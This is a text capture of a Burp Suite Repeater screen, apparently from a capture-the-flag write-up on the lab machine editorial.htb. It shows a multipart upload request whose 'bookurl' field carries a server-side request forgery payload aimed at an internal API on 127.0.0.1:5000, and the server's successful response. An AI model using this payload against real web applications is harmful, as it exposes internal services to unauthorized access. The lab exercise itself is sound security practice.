 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n ≡
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxCyQMtVBFzp73HTl
8 Content-Length: 333
9
10 ------WebKitFormBoundaryxCyQMtVBFzp73HTl
11 Content-Disposition: form-data; name="bookurl"
12
13 http://127.0.0.1:5000/api/latest/metadata/messages/authors
14 ------WebKitFormBoundaryxCyQMtVBFzp73HTl
15 Content-Disposition: form-data; name="bookfile"; filename=""
16 Content-Type: application/octet-stream
17
18
19 ------WebKitFormBoundaryxCyQMtVBFzp73HTl--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 01:39:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/86f4bfec-ccce-4ab3-b012-0901752e0318